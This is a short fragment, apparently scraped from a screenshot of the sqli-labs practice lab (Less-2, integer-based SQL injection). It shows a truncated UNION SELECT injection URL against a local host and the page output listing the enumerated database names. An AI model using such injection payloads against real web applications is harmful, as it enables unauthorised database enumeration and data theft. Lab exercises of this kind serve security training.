 Less-2 **Error Based- Intiger
127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1, (select group_con
移动版书签
Welcome Dhakkan
Your Login name:information_schema,bbs,challenges,mysql,performance_schema,security,shop,sys
Your Password:3
SQLI DUMB SERIES-2